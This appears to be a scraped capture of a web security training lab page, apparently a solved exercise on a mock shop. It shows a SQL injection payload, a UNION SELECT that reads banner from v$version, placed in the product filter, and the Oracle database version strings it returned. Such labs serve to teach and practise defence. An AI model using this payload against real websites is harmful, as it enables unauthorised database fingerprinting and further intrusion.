 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT banner,NULL FROM v$version--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
Lab solved!
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production